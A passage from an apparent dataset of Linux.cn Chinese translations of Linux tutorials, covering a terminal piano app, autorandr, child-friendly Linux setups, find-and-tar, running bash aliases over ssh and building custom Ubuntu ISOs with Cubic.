default toolchain: stable
modify PATH variable: yes
1) Proceed with installation (default)
2) Customize installation
3) Cancel installation
1
info: syncing channel updates for 'stable-x86_64-unknown-linux-gnu'
223.6 KiB / 223.6 KiB (100 %) 215.1 KiB/s ETA: 0 s
info: latest update on 2017-10-12, rust version 1.21.0 (3b72af97e 2017-10-09)
info: downloading component 'rustc'
38.5 MiB / 38.5 MiB (100 %) 459.3 KiB/s ETA: 0 s
info: downloading component 'rust-std'
56.7 MiB / 56.7 MiB (100 %) 220.6 KiB/s ETA: 0 s
info: downloading component 'cargo'
3.7 MiB / 3.7 MiB (100 %) 173.5 KiB/s ETA: 0 s
info: downloading component 'rust-docs'
4.1 MiB / 4.1 MiB (100 %) 224.0 KiB/s ETA: 0 s
info: installing component 'rustc'
info: installing component 'rust-std'
info: installing component 'cargo'
info: installing component 'rust-docs'
info: default toolchain set to 'stable'
stable installed - rustc 1.21.0 (3b72af97e 2017-10-09)
Rust is installed now. Great!
To get started you need Cargo's bin directory ($HOME/.cargo/bin) in your PATH
environment variable. Next time you log in this will be done automatically.
To configure your current shell run source $HOME/.cargo/env
```
登出然后重启系统来将 cargo 的 bin 目录纳入 `PATH` 变量中。
校验 Rust 是否正确安装:
```
$ rustc --version
rustc 1.21.0 (3b72af97e 2017-10-09)
```
太棒了!Rust 成功安装了。是时候构建 piano-rs 应用了。
使用下面命令克隆 Piano-rs 仓库:
```
git clone https://github.com/ritiek/piano-rs
```
上面命令会在当前工作目录创建一个名为 `piano-rs` 的目录并下载所有内容到其中。进入该目录:
```
cd piano-rs
```
最后,运行下面命令来构建 Piano-rs:
```
cargo build --release
```
编译过程要花上一阵子。
#### 用法
编译完成后,在 `piano-rs` 目录中运行下面命令:
```
./target/release/piano-rs
```
这就是我们在终端上的钢琴键盘了!可以开始弹指一些音符了。按下按键可以弹奏相应音符。使用 **左/右** 方向键可以在弹奏时调整音频。而,使用 **上/下** 方向键可以在弹奏时调整音长。

Piano-rs 使用与 [multiplayerpiano.com](http://www.multiplayerpiano.com/) 一样的音符和按键。另外,你可以使用[这些音符](https://pastebin.com/CX1ew0uB)来学习弹指各种流行歌曲。
要查看帮助。输入:
```
$ ./target/release/piano-rs -h
piano-rs 0.1.0
Ritiek Malhotra <[email protected]>
Play piano in the terminal using PC keyboard.
USAGE:
piano-rs [OPTIONS]
FLAGS:
-h, --help Prints help information
-V, --version Prints version information
OPTIONS:
-c, --color <COLOR> Color of block to generate when a note is played (Default: "red")
-d, --duration <DURATION> Duration to play each note for, where 0 means till the end of note (Default: 0)
-s, --sequence <SEQUENCE> Frequency sequence from 0 to 5 to begin with (Default: 2)
```
我必须承认这是个超级酷的项目。对于那些买不起钢琴的人,很推荐使用这款应用。
祝你周末愉快!!
此致敬礼!
---
via: <https://www.ostechnix.com/let-us-play-piano-terminal-using-pc-keyboard/>
作者:[SK](https://www.ostechnix.com/author/sk/) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 403 | Forbidden | null |
9,260 | autorandr:自动调整屏幕布局 | https://www.donarmstrong.com/posts/autorandr/ | 2018-01-22T09:24:00 | [
"xrandr",
"分辨率"
] | https://linux.cn/article-9260-1.html | 
像许多笔记本用户一样,我经常将笔记本插入到不同的显示器上(桌面上有多台显示器,演示时有投影机等)。运行 `xrandr` 命令或点击界面非常繁琐,编写脚本也不是很好。
最近,我遇到了 [autorandr](https://github.com/phillipberndt/autorandr),它使用 EDID(和其他设置)检测连接的显示器,保存 `xrandr` 配置并恢复它们。它也可以在加载特定配置时运行任意脚本。我已经打包了它,目前仍在 NEW 状态。如果你不能等待,[这是 deb](https://www.donarmstrong.com/autorandr_1.2-1_all.deb),[这是 git 仓库](https://git.donarmstrong.com/deb_pkgs/autorandr.git)。
要使用它,只需安装软件包,并创建你的初始配置(我这里用的名字是 `undocked`):
```
autorandr --save undocked
```
然后,连接你的笔记本(或者插入你的外部显示器),使用 `xrandr`(或其他任何)更改配置,然后保存你的新配置(我这里用的名字是 workstation):
```
autorandr --save workstation
```
对你额外的配置(或当你有新的配置)进行重复操作。
`autorandr` 有 `udev`、`systemd` 和 `pm-utils` 钩子,当新的显示器出现时 `autorandr --change` 应该会立即运行。如果需要,也可以手动运行 `autorandr --change` 或 `autorandr - load workstation`。你也可以在加载配置后在 `~/.config/autorandr/$PROFILE/postswitch` 添加自己的脚本来运行。由于我运行 i3,我的工作站配置如下所示:
```
#!/bin/bash
xrandr --dpi 92
xrandr --output DP2-2 --primary
i3-msg '[workspace="^(1|4|6)"] move workspace to output DP2-2;'
i3-msg '[workspace="^(2|5|9)"] move workspace to output DP2-3;'
i3-msg '[workspace="^(3|8)"] move workspace to output DP2-1;'
```
它适当地修正了 dpi,设置主屏幕(可能不需要?),并移动 i3 工作区。你可以通过在配置文件目录中添加一个 `block` 钩子来安排配置永远不会运行。
如果你定期更换显示器,请看一下!
---
via: <https://www.donarmstrong.com/posts/autorandr/>
作者:[Don Armstrong](https://www.donarmstrong.com) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | null |
9,261 | 如何配置一个小朋友使用的 Linux | https://www.maketecheasier.com/configure-linux-for-children/ | 2018-01-20T22:53:17 | [
"孩子",
"发行版"
] | https://linux.cn/article-9261-1.html | 
如果你接触电脑有一段时间了,提到 Linux,你应该会联想到一些特定的人群。你觉得哪些人在使用 Linux?别担心,这就告诉你。
Linux 是一个可以深度定制的操作系统。这就赋予了用户高度控制权。事实上,家长们可以针对小朋友设置出一个专门的 Linux 发行版,确保让孩子不会在不经意间接触那些高危地带。但是相比 Windows,这些设置显得更费时,但是一劳永逸。Linux 的开源免费,让教室或计算机实验室系统部署变得容易。
### 小朋友的 Linux 发行版
这些为儿童而简化的 Linux 发行版,界面对儿童十分友好。家长只需要先安装和设置,孩子就可以完全独立地使用计算机了。你将看见多彩的图形界面,丰富的图画,简明的语言。
不过,不幸的是,这类发行版不会经常更新,甚至有些已经不再积极开发了。但也不意味着不能使用,只是故障发生率可能会高一点。

#### 1. Edubuntu
[Edubuntu](http://www.edubuntu.org) 是 Ubuntu 的一个分支版本,专用于教育事业。它拥有丰富的图形环境和大量教育软件,易于更新维护。它被设计成初高中学生专用的操作系统。
#### 2. Ubermix
[Ubermix](http://www.ubermix.org/) 是根据教育需求而被设计出来的。Ubermix 将学生从复杂的计算机设备中解脱出来,就像手机一样简单易用,而不会牺牲性能和操作系统的全部能力。一键开机、五分钟安装、二十秒钟快速还原机制,以及超过 60 个的免费预装软件,ubermix 就可以让你的硬件变成功能强大的学习设备。
#### 3. Sugar
[Sugar](http://wiki.sugarlabs.org/go/Downloads) 是为“每个孩子一台笔记本(OLPC)计划”而设计的操作系统。Sugar 和普通桌面 Linux 大不相同,它更专注于学生课堂使用和教授编程能力。
**注意** :很多为儿童开发的 Linux 发行版我并没有列举,因为它们大都不再积极维护或是被长时间遗弃。
### 为小朋友过筛选内容的 Linux
只有你,最能保护孩子拒绝访问少儿不宜的内容,但是你不可能每分每秒都在孩子身边。但是你可以设置“限制访问”的 URL 到内容过滤代理服务器(通过软件)。这里有两个主要的软件可以帮助你。

#### 1、 DansGuardian
[DansGuardian](https://help.ubuntu.com/community/DansGuardian),一个开源内容过滤软件,几乎可以工作在任何 Linux 发行版上,灵活而强大,需要你通过命令行设置你的代理。如果你不深究代理服务器的设置,这可能是最强力的选择。
配置 DansGuardian 可不是轻松活儿,但是你可以跟着安装说明按步骤完成。一旦设置完成,它将是过滤不良内容的高效工具。
#### 2、 Parental Control: Family Friendly Filter
[Parental Control: Family Friendly Filter](https://addons.mozilla.org/en-US/firefox/addon/family-friendly-filter/) 是 Firefox 的插件,允许家长屏蔽包含色情内容在内的任何少儿不宜的网站。你也可以设置不良网站黑名单,将其一直屏蔽。

你使用的老版本的 Firefox 可能不支持 [网页插件](https://www.maketecheasier.com/best-firefox-web-extensions/),那么你可以使用 [ProCon Latte 内容过滤器](https://addons.mozilla.org/en-US/firefox/addon/procon-latte/)。家长们添加网址到预设的黑名单内,然后设置密码,防止设置被篡改。
#### 3、 Blocksi 网页过滤
[Blocksi 网页过滤](https://chrome.google.com/webstore/detail/blocksi-web-filter/pgmjaihnmedpcdkjcgigocogcbffgkbn?hl=en) 是 Chrome 浏览器插件,能有效过滤网页和 Youtube。它也提供限时服务,这样你可以限制家里小朋友的上网时间。
### 闲趣

给孩子们使用的计算机,不管是否是用作教育,最好都要有一些游戏。虽然 Linux 没有 Windows 那么好的游戏性,但也在奋力追赶。这有建议几个有益的游戏,你可以安装到孩子们的计算机上。
* [Super Tux Kart](http://supertuxkart.sourceforge.net/)(竞速卡丁车)
* [GCompris](http://gcompris.net/)(适合教育的游戏)
* [Secret Maryo Chronicles](http://www.secretmaryo.org/)(超级马里奥)
* [Childsplay](http://www.schoolsplay.org/)(教育/记忆力游戏)
* [EToys](http://www.squeakland.org/about/intro/)(儿童编程)
* [TuxTyping](http://tux4kids.alioth.debian.org/tuxtype/index.php)(打字游戏)
* [Kalzium](http://edu.kde.org/kalzium/)(元素周期表)
* [Tux of Math Command](http://tux4kids.alioth.debian.org/tuxmath/index.php)(数学游戏)
* [Pink Pony](http://code.google.com/p/pink-pony/)(Tron 风格竞速游戏)
* [KTuberling](http://games.kde.org/game.php?game=ktuberling)(创造游戏)
* [TuxPaint](http://www.tuxpaint.org/)(绘画)
* [Blinken](https://www.kde.org/applications/education/blinken/)([记忆力](https://www.ebay.com/sch/i.html?_nkw=memory) 游戏)
* [KTurtle](https://www.kde.org/applications/education/kturtle/)(编程指导环境)
* [KStars](https://www.kde.org/applications/education/kstars/)(天文馆)
* [Marble](https://www.kde.org/applications/education/marble/)(虚拟地球)
* [KHangman](https://www.kde.org/applications/education/khangman/)(猜单词)
### 结论:为什么给孩子使用 Linux?
Linux 以复杂著称。那为什么给孩子使用 Linux?这是为了让孩子适应 Linux。在 Linux 上工作给了解系统运行提供了很多机会。当孩子长大,他们就有随自己兴趣探索的机会。得益于 Linux 如此开放的平台,孩子们才能得到这么一个极佳的场所发现自己对计算机的毕生之恋。
本文于 2010 年 7 月首发,2017 年 12 月更新。
图片来自 [在校学生](https://www.flickr.com/photos/lupuca/8720604364)
---
via: <https://www.maketecheasier.com/configure-linux-for-children/>
作者:[Alexander Fox](https://www.maketecheasier.com/author/alexfox/) 译者:[CYLeft](https://github.com/CYLeft) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 
If you’ve been around computers for a while, you might associate Linux with a certain stereotype of computer user. How do you know someone uses Linux? Don’t worry, they’ll tell you.
But Linux is an exceptionally customizable operating system. This allows users an unprecedented degree of control. In fact, parents can set up a specialized distro of Linux for children, ensuring children don’t stumble across dangerous content accidentally. While the process is more prolonged than using Windows, it’s also more powerful and durable. Linux is also free, which can make it well-suited for classroom or computer lab deployment.
## Linux Distros for Children
These Linux distros for children are built with simplified, kid-friendly interfaces. An adult will need to install and set up the operating system at first, but kids can run the computer entirely alone. You’ll find large colorful interfaces, plenty of pictures and simple language.
Unfortunately, none of these distros are regularly updated, and some are no longer in active development. That doesn’t mean they won’t work, but it does make malfunctions more likely.

### 1. Edubuntu
[Edubuntu](https://www.edubuntu.org) is an education-specific fork of the popular Ubuntu operating system. It has a rich graphical environment and ships with a lot of educational software that’s easy to update and maintain. It’s designed for children in middle and high school.
### 2. Ubermix
[Ubermix](https://www.ubermix.org/) is designed from the ground up with the needs of education in mind. Ubermix takes all the complexity out of student devices by making them as reliable and easy-to-use as a cell phone without sacrificing the power and capabilities of a full operating system. With a turn-key, five-minute installation, twenty-second quick recovery mechanism, and more than sixty free applications pre-installed, ubermix turns whatever hardware you have into a powerful device for learning.
### 3. Sugar
[Sugar](https://wiki.sugarlabs.org/go/Downloads) is the operating system built for the One Laptop Per Child initiative. Sugar is pretty different from normal desktop Linux, with a heavy bias towards classroom use and teaching programming skills.
**Note**: do note that there are several more Linux distros for kids that we didn’t include in the list above because they have not been actively developed or were abandoned a long time ago.
## Content Filtering Linux for Children
The best tool for protecting children from accessing inappropriate content is you, but you can’t be there all the time. Content filtering via proxy filtering sets up certain URLs as “off limits.” There are two main tools you can use.

### 1. DansGuardian
[DansGuardian](https://help.ubuntu.com/community/DansGuardian), an open-source content filter that works on virtually every Linux distro, is flexible and powerful, requiring command-line setup with a proxy of your choice. If you don’t mind digging into proxy settings, this is the most powerful choice.
Setting up DansGuardian is not an easy task, and you can follow the installation instructions on its main page. But once it is set up, it is a very effective tool to filter out unwanted content.
### 2. Parental Control: Family Friendly Filter
[Parental Control: Family Friendly Filter](https://addons.mozilla.org/en-US/firefox/addon/family-friendly-filter/) is an extension for Firefox that allows parents to block sites containing pornography and any other kind of inappropriate material. You can blacklist particular domains so that bad websites are always blocked.

Tip: Here are some of the best [web extensions for Firefox](https://www.maketecheasier.com/best-firefox-web-extensions/).
### 3. Blocksi Web Filter
[Blocksi Web Filter](https://chrome.google.com/webstore/detail/blocksi-web-filter/pgmjaihnmedpcdkjcgigocogcbffgkbn?hl=en) is an extension for Chrome and is useful for Web and Youtube filtering. It also comes with a time-access control so that you can limit the hours your kids can access the Web.
## Fun Stuff

Any computer for children better have some games on it, educational or otherwise. While Linux isn’t as gaming-friendly as Windows, it’s getting closer all the time. Here are several suggestions for constructive games you might load on to Linux for children:
[Super Tux Kart](https://supertuxkart.sourceforge.net/)(kart racing game)[GCompris](https://gcompris.net/index-en.html)(educational game suite)[Secret Maryo Chronicles](https://www.secretmaryo.org/)(Super Mario clone)[Kalzium](https://apps.kde.org/kalzium/)(periodic table guide)[Pink Pony](https://code.google.com/p/pink-pony/)(Tron-like racing game)[KTuberling](https://apps.kde.org/ktuberling/)(constructor game)[TuxPaint](https://tuxpaint.org/)(painting)[Blinken](https://www.kde.org/applications/education/blinken/)(memory game)[KTurtle](https://apps.kde.org/kturtle/)(educational programming environment)[KStars](https://apps.kde.org/kstars/)(desktop planetarium)[Marble](https://apps.kde.org/marble/)(virtual globe)[KHangman](https://apps.kde.org/khangman/)(hangman guessing game)
## Conclusion: Why Linux for Children?
Linux has a reputation for being needlessly complex. So why use Linux for children? It’s about setting kids up to learn. Working with Linux provides many opportunities to learn how the operating system works. As children get older, they’ll have opportunities to explore, driven by their own interests and curiosity. Because the Linux platform is so open to users, it’s an excellent venue for children to discover a life-long love of computers.
Image credit: [Children at school](https://www.flickr.com/photos/lupuca/8720604364)
Our latest tutorials delivered straight to your inbox |
9,262 | 如何找出并打包文件成 tar 包 | https://www.cyberciti.biz/faq/linux-unix-find-tar-files-into-tarball-command/ | 2018-01-23T09:03:00 | [
"tar",
"find"
] | https://linux.cn/article-9262-1.html | Q:我想找出所有的 \*.doc 文件并将它们创建成一个 tar 包,然后存储在 `/nfs/backups/docs/file.tar` 中。是否可以在 Linux 或者类 Unix 系统上查找并 tar 打包文件?
`find` 命令用于按照给定条件在目录层次结构中搜索文件。`tar` 命令是用于 Linux 和类 Unix 系统创建 tar 包的归档工具。
[](https://www.cyberciti.biz/media/new/faq/2017/12/How-to-find-and-tar-files-on-linux-unix.jpg)
让我们看看如何将 `tar` 命令与 `find` 命令结合在一个命令行中创建一个 tar 包。
### Find 命令
语法是:
```
find /path/to/search -name "file-to-search" -options
## 找出所有 Perl(*.pl)文件 ##
find $HOME -name "*.pl" -print
## 找出所有 *.doc 文件 ##
find $HOME -name "*.doc" -print
## 找出所有 *.sh(shell 脚本)并运行 ls -l 命令 ##
find . -iname "*.sh" -exec ls -l {} +
```
最后一个命令的输出示例:
```
-rw-r--r-- 1 vivek vivek 1169 Apr 4 2017 ./backups/ansible/cluster/nginx.build.sh
-rwxr-xr-x 1 vivek vivek 1500 Dec 6 14:36 ./bin/cloudflare.pure.url.sh
lrwxrwxrwx 1 vivek vivek 13 Dec 31 2013 ./bin/cmspostupload.sh -> postupload.sh
lrwxrwxrwx 1 vivek vivek 12 Dec 31 2013 ./bin/cmspreupload.sh -> preupload.sh
lrwxrwxrwx 1 vivek vivek 14 Dec 31 2013 ./bin/cmssuploadimage.sh -> uploadimage.sh
lrwxrwxrwx 1 vivek vivek 13 Dec 31 2013 ./bin/faqpostupload.sh -> postupload.sh
lrwxrwxrwx 1 vivek vivek 12 Dec 31 2013 ./bin/faqpreupload.sh -> preupload.sh
lrwxrwxrwx 1 vivek vivek 14 Dec 31 2013 ./bin/faquploadimage.sh -> uploadimage.sh
-rw-r--r-- 1 vivek vivek 778 Nov 6 14:44 ./bin/mirror.sh
-rwxr-xr-x 1 vivek vivek 136 Apr 25 2015 ./bin/nixcraft.com.301.sh
-rwxr-xr-x 1 vivek vivek 547 Jan 30 2017 ./bin/paypal.sh
-rwxr-xr-x 1 vivek vivek 531 Dec 31 2013 ./bin/postupload.sh
-rwxr-xr-x 1 vivek vivek 437 Dec 31 2013 ./bin/preupload.sh
-rwxr-xr-x 1 vivek vivek 1046 May 18 2017 ./bin/purge.all.cloudflare.domain.sh
lrwxrwxrwx 1 vivek vivek 13 Dec 31 2013 ./bin/tipspostupload.sh -> postupload.sh
lrwxrwxrwx 1 vivek vivek 12 Dec 31 2013 ./bin/tipspreupload.sh -> preupload.sh
lrwxrwxrwx 1 vivek vivek 14 Dec 31 2013 ./bin/tipsuploadimage.sh -> uploadimage.sh
-rwxr-xr-x 1 vivek vivek 1193 Oct 18 2013 ./bin/uploadimage.sh
-rwxr-xr-x 1 vivek vivek 29 Nov 6 14:33 ./.vim/plugged/neomake/tests/fixtures/errors.sh
-rwxr-xr-x 1 vivek vivek 215 Nov 6 14:33 ./.vim/plugged/neomake/tests/helpers/trap.sh
```
### Tar 命令
要[创建 /home/vivek/projects 目录的 tar 包](https://www.cyberciti.biz/faq/creating-a-tar-file-linux-command-line/),运行:
```
$ tar -cvf /home/vivek/projects.tar /home/vivek/projects
```
### 结合 find 和 tar 命令
语法是:
```
find /dir/to/search/ -name "*.doc" -exec tar -rvf out.tar {} \;
```
或者
```
find /dir/to/search/ -name "*.doc" -exec tar -rvf out.tar {} +
```
例子:
```
find $HOME -name "*.doc" -exec tar -rvf /tmp/all-doc-files.tar "{}" \;
```
或者
```
find $HOME -name "*.doc" -exec tar -rvf /tmp/all-doc-files.tar "{}" +
```
这里,find 命令的选项:
* `-name "*.doc"`:按照给定的模式/标准查找文件。在这里,在 $HOME 中查找所有 \*.doc 文件。
* `-exec tar ...` :对 `find` 命令找到的所有文件执行 `tar` 命令。
这里,`tar` 命令的选项:
* `-r`:将文件追加到归档末尾。参数与 `-c` 选项具有相同的含义。
* `-v`:详细输出。
* `-f out.tar` : 将所有文件追加到 out.tar 中。
也可以像下面这样将 `find` 命令的输出通过管道输入到 `tar` 命令中:
```
find $HOME -name "*.doc" -print0 | tar -cvf /tmp/file.tar --null -T -
```
传递给 `find` 命令的 `-print0` 选项处理特殊的文件名。`--null` 和 `-T` 选项告诉 `tar` 命令从标准输入/管道读取输入。也可以使用 `xargs` 命令:
```
find $HOME -type f -name "*.sh" | xargs tar cfvz /nfs/x230/my-shell-scripts.tgz
```
有关更多信息,请参阅下面的 man 页面:
```
$ man tar
$ man find
$ man xargs
$ man bash
```
---
作者简介:
作者是 nixCraft 的创造者,是一名经验丰富的系统管理员,也是 Linux 操作系统/Unix shell 脚本培训师。他曾与全球客户以及 IT、教育、国防和太空研究以及非营利部门等多个行业合作。在 Twitter、Facebook 和 Google+ 上关注他。
---
via: <https://www.cyberciti.biz/faq/linux-unix-find-tar-files-into-tarball-command/>
作者:[Vivek Gite](https://www.cyberciti.biz) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 403 | Forbidden | null |
9,263 | 通过 ssh 会话执行 bash 别名 | https://www.cyberciti.biz/faq/use-bash-aliases-ssh-based-session/ | 2018-01-21T19:34:07 | [
"ssh",
"别名"
] | https://linux.cn/article-9263-1.html | 
我在远程主机上[上设置过一个叫做 file\_repl 的 bash 别名](https://bash.cyberciti.biz/guide/Alias_command#How_to_define_alias) 。当我使用 ssh 命令登录远程主机后,可以很正常的使用这个别名。然而这个 bash 别名却无法通过 ssh 来运行,像这样:
```
$ ssh [email protected] file_repl
bash:file_repl:command not found
```
我要怎样做才能通过 ssh 命令运行 bash 别名呢?
SSH 客户端 (ssh) 是一个登录远程服务器并在远程系统上执行 shell 命令的 Linux/Unix 命令。它被设计用来在两个非信任的机器上通过不安全的网络(比如互联网)提供安全的加密通讯。
### 如何用 ssh 客户端执行命令
通过 ssh 运行 `free` 命令或 [date 命令](https://www.cyberciti.biz/faq/unix-date-command-howto-see-set-date-time/ "See Linux/Unix date command examples for more info") 可以这样做:
```
$ ssh [email protected] date
```
结果为:
```
Tue Dec 26 09:02:50 UTC 2017
```
或者:
```
$ ssh [email protected] free -h
```
结果为:
```
total used free shared buff/cache available
Mem:2.0G 428M 138M 145M 1.4G 1.1G
Swap:0B 0B 0B
```
### 理解 bash shell 以及命令的类型
[bash shell](https://bash.cyberciti.biz/guide/Shell_commands) 共有下面几类命令:
1. 别名,比如 `ll`
2. 关键字,比如 `if`
3. 函数 (用户自定义函数,比如 `genpasswd`)
4. 内置命令,比如 `pwd`
5. 外部文件,比如 `/bin/date`
[type 命令](https://bash.cyberciti.biz/guide/Type_command) 和 [command 命令](https://bash.cyberciti.biz/guide/Command) 可以用来查看命令类型:
```
$ type -a date
date is /bin/date
$ type -a free
free is /usr/bin/free
$ command -V pwd
pwd is a shell builtin
$ type -a file_repl
is aliased to `sudo -i /shared/takes/master.replication'
```
`date` 和 `free` 都是外部命令,而 `file_repl` 是 `sudo -i /shared/takes/master.replication` 的别名。你不能直接执行像 `file_repl` 这样的别名:
```
$ ssh user@remote file_repl
```
### 在 Unix 系统上无法直接通过 ssh 客户端执行 bash 别名
要解决这个问题可以用下面方法运行 ssh 命令:
```
$ ssh -t user@remote /bin/bash -ic 'your-alias-here'
$ ssh -t user@remote /bin/bash -ic 'file_repl'
```
`ssh` 命令选项:
* `-t`:[强制分配伪终端。可以用来在远程机器上执行任意的](https://www.cyberciti.biz/faq/linux-unix-bsd-sudo-sorry-you-must-haveattytorun/) 基于屏幕的程序,有时这非常有用。当使用 `-t` 时你可能会收到一个类似 “bash: cannot set terminal process group (-1): Inappropriate ioctl for device. bash: no job control in this shell .” 的错误。
bash shell 的选项:
* `-i`:运行交互 shell,这样 shell 才能运行 bash 别名。
* `-c`:要执行的命令取之于第一个非选项参数的命令字符串。若在命令字符串后面还有其他参数,这些参数会作为位置参数传递给命令,参数从 `$0` 开始。
总之,要运行一个名叫 `ll` 的 bash 别名,可以运行下面命令:
```
$ ssh -t [email protected] -ic 'll'
```
结果为:
[](https://www.cyberciti.biz/media/new/faq/2017/12/Bash-shell-aliase-not-found-when-run-over-ssh-on-linux-unix.jpg)
下面是我的一个 shell 脚本的例子:
```
#!/bin/bash
I="tags.deleted.410"
O="/tmp/https.www.cyberciti.biz.410.url.conf"
box="[email protected]"
[!-f "$I" ] && { echo "$I file not found。"; exit 10; }
>$O
cat "$I" | sort | uniq | while read -r u
do
uu="${u##https://www.cyberciti.biz}"
echo "~^$uu 1;" >>"${O}"
done
echo "Config file created at ${O} and now updating remote nginx config file"
scp "${O}" ${box}:/tmp/
ssh ${box} /usr/bin/lxc file push /tmp/https.www.cyberciti.biz.410.url.conf nginx-container/etc/nginx/
ssh -t ${box} /bin/bash -ic 'push_config_job'
```
### 相关资料
更多信息请输入下面命令查看 [OpenSSH 客户端](https://man.openbsd.org/ssh) 和 [bash 的 man 帮助](https://www.gnu.org/software/bash/manual/bash.html) :
```
$ man ssh
$ man bash
$ help type
$ help command
```
---
via: <https://www.cyberciti.biz/faq/use-bash-aliases-ssh-based-session/>
作者:[Vivek Gite](https://www.cyberciti.biz) 译者:[lujun9972](https://github.com/lujun9972) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 403 | Forbidden | null |
9,264 | 如何创建定制的 Ubuntu Live CD 镜像 | https://www.ostechnix.com/create-custom-ubuntu-live-cd-image/ | 2018-01-21T22:36:20 | [
"Ubuntu",
"镜像"
] | https://linux.cn/article-9264-1.html | 
今天让我们来讨论一下如何创建 Ubuntu Live CD 的定制镜像(ISO)。我们以前可以使用 [Pinguy Builder](https://www.ostechnix.com/pinguy-builder-build-custom-ubuntu-os/) 完成这项工作。但是,现在它似乎停止维护了。最近 Pinguy Builder 的官方网站似乎没有任何更新。幸运的是,我找到了另一种创建 Ubuntu Live CD 镜像的工具。使用 Cubic (即 **C**ustom **Ub**untu **I**SO **C**reator 的首字母缩写),这是一个用来创建定制的可启动的 Ubuntu Live CD(ISO)镜像的 GUI 应用程序。
Cubic 正在积极开发,它提供了许多选项来轻松地创建一个定制的 Ubuntu Live CD ,它有一个集成的 chroot 命令行环境(LCTT 译注:chroot —— Change Root,也就是改变程序执行时所参考的根目录位置),在那里你可以定制各种方面,比如安装新的软件包、内核,添加更多的背景壁纸,添加更多的文件和文件夹。它有一个直观的 GUI 界面,在 live 镜像创建过程中可以轻松的利用导航(可以利用点击鼠标来回切换)。您可以创建一个新的自定义镜像或修改现有的项目。因为它可以用来制作 Ubuntu live 镜像,所以我相信它可以用在制作其他 Ubuntu 的发行版和衍生版镜像中,比如 Linux Mint。
### 安装 Cubic
Cubic 的开发人员已经做出了一个 PPA 来简化安装过程。要在 Ubuntu 系统上安装 Cubic ,在你的终端上运行以下命令:
```
sudo apt-add-repository ppa:cubic-wizard/release
sudo apt-key adv --keyserver keyserver.ubuntu.com --recv-keys 6494C6D6997C215E
sudo apt update
sudo apt install cubic
```
### 利用 Cubic 创建 Ubuntu Live CD 的定制镜像
安装完成后,从应用程序菜单或 dock 启动 Cubic。这是在我在 Ubuntu 16.04 LTS 桌面系统中 Cubic 的样子。
为新项目选择一个目录。它是保存镜像文件的目录。

请注意,Cubic 不是创建您当前系统的 Live CD 镜像,而是利用 Ubuntu 的安装 CD 来创建一个定制的 Live CD,因此,你应该有一个最新的 ISO 镜像。
选择您存储 Ubuntu 安装 ISO 镜像的路径。Cubic 将自动填写您定制操作系统的所有细节。如果你愿意,你可以改变细节。单击 Next 继续。

接下来,来自源安装介质中的压缩的 Linux 文件系统将被提取到项目的目录(在我们的例子中目录的位置是 `/home/ostechnix/custom_ubuntu`)。

一旦文件系统被提取出来,将自动加载到 chroot 环境。如果你没有看到终端提示符,请按几次回车键。

在这里可以安装任何额外的软件包,添加背景图片,添加软件源列表,添加最新的 Linux 内核和所有其他定制到你的 Live CD 。
例如,我希望 `vim` 安装在我的 Live CD 中,所以现在就要安装它。

我们不需要使用 `sudo`,因为我们已经在具有最高权限(root)的环境中了。
类似地,如果需要,可以安装更多的任何版本 Linux 内核。
```
apt install linux-image-extra-4.10.0-24-generic
```
此外,您还可以更新软件源列表(添加或删除软件存储库列表):

修改源列表后,不要忘记运行 `apt update` 命令来更新源列表:
```
apt update
```
另外,您还可以向 Live CD 中添加文件或文件夹。复制文件或文件夹(右击它们并选择复制或者利用 `CTRL+C`),在终端右键单击(在 Cubic 窗口内),选择 “Paste file(s)”,最后点击 Cubic 向导底部的 “Copy”。

**Ubuntu 17.10 用户注意事项**
>
> 在 Ubuntu 17.10 系统中,DNS 查询可能无法在 chroot 环境中工作。如果您正在制作一个定制的 Ubuntu 17.10 Live 镜像,您需要指向正确的 `resolve.conf` 配置文件:
>
>
>
> ```
> ln -sr /run/systemd/resolve/resolv.conf /run/systemd/resolve/stub-resolv.conf
>
> ```
>
> 要验证 DNS 解析工作,运行:
>
>
>
> ```
> cat /etc/resolv.conf
> ping google.com
>
> ```
>
>
如果你想的话,可以添加你自己的壁纸。要做到这一点,请切换到 `/usr/share/backgrounds/` 目录,
```
cd /usr/share/backgrounds
```
并将图像拖放到 Cubic 窗口中。或复制图像,右键单击 Cubic 终端窗口并选择 “Paste file(s)” 选项。此外,确保你在 `/usr/share/gnome-backproperties` 的XML文件中添加了新的壁纸,这样你可以在桌面上右键单击新添加的图像选择 “Change Desktop Background” 进行交互。完成所有更改后,在 Cubic 向导中单击 “Next”。
接下来,选择引导到新的 Live ISO 镜像时使用的 Linux 内核版本。如果已经安装了其他版本内核,它们也将在这部分中被列出。然后选择您想在 Live CD 中使用的内核。

在下一节中,选择要从您的 Live 映像中删除的软件包。在使用定制的 Live 映像安装完 Ubuntu 操作系统后,所选的软件包将自动删除。在选择要删除的软件包时,要格外小心,您可能在不知不觉中删除了一个软件包,而此软件包又是另外一个软件包的依赖包。

接下来, Live 镜像创建过程将开始。这里所要花费的时间取决于你定制的系统规格。

镜像创建完成后后,单击 “Finish”。Cubic 将显示新创建的自定义镜像的细节。
如果你想在将来修改刚刚创建的自定义 Live 镜像,不要选择“ Delete all project files, except the generated disk image and the corresponding MD5 checksum file”(除了生成的磁盘映像和相应的 MD5 校验和文件之外,删除所有的项目文件\*\*) ,Cubic 将在项目的工作目录中保留自定义图像,您可以在将来进行任何更改。而不用从头再来一遍。
要为不同的 Ubuntu 版本创建新的 Live 镜像,最好使用不同的项目目录。
### 利用 Cubic 修改 Ubuntu Live CD 的定制镜像
从菜单中启动 Cubic ,并选择一个现有的项目目录。单击 “Next” 按钮,您将看到以下三个选项:
1. Create a disk image from the existing project. (从现有项目创建一个磁盘映像。)
2. Continue customizing the existing project.(继续定制现有项目。)
